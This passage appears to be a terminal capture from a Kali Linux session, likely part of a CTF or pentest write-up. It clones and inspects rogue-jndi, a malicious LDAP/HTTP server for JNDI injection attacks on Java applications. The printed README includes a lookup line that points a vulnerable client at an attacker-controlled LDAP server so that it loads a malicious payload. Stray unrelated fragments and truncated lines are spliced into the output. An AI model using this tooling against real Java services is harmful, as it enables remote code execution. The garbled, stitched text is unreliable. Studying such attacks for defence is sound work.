 ┌──(root㉿kali)-[/opt]
└─# git clone https://github.com/veracode-research/rogue-jndi
Cloning into 'rogue-jndi'...
remote: Enumerating objects: 89, done.
remote: Counting objects: 100% (25/25), done.
remote: Compressing objects: 100% (19/19), done.
remote: Total 89 (delta 13), reused 6 (delta 6), pack-reused 64
Receiving objects: 100% (89/89), 27.71 KiB | 4.62 MiB/s, done.
Resolving deltas: 100% (35/35), done.
Home
┌──(root㉿kali)-[/opt]
└─# ls
microsoft  rogue-jndi
BASHACC2...
┌──(root㉿kali)-[/opt]
└─# cd rogue-jndi
┌──(root㉿kali)-[/opt/rogue-jndi]
└─# ls
LICENSE  pom.xml  README.md  src
┌──(root㉿kali)-[/opt/rogue-jndi]
└─# cat README.md
carnage.pcap
## Rogue JNDI
A malicious LDAP server for JNDI injection attacks.
### Description
The project contains LDAP & HTTP servers for exploiting insecure-by-default Java JNDI API.<br>
In order to perform an attack, you can start these servers locally and then trigger a JNDI reso
```java
InitialContext.doLookup("ldap://your_server.com:1389/o=reference");
```
It will initiate a connection from the vulnerable client to the local LDAP server.
Then, the local server responds with a malicious entry containing one of the payloads, that can
ion.